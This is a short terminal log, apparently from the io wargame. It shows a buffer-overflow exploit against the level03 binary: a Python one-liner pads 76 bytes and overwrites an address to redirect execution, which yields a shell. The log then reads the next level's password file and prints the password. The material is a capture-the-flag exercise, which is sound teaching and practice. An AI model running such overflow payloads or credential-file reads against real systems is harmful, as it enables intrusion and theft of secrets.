 Segmentation fault
level3@io:/levels$ ./level03 $(python -c 'print "A"*76 + "\x74\x84\x04\x08"')
This is exciting we're going to 0x8048474
Win.
sh-4.3$ cat /home/level4/.pass
7WhHa5HWMNRAYl9T
sh-4.3$